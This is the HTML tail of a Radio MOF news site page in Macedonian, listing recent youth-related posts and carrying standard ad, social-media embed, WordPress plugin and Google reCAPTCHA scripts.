							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"141675","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_WXTO6sXxZXVB8hC54g0tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769025382929');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>